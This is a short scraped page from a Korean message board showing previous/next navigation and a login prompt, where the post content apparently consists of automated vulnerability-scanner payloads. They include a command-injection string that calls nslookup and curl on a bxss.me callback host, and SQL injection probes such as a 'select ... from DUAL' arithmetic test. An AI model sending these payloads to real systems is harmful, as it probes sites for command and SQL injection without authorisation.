
;(nslookup -q=cname hitymqspoixkk280a2.bxss.me||curl hitymqspoixkk280a2.bxss.me)|(nslookup -q=cname
@@fYdeM
이전글
(select 198766*667891 from DUAL)
다음글
@@6ZxSk
목록
댓글
로그인 후 사용해 주세요.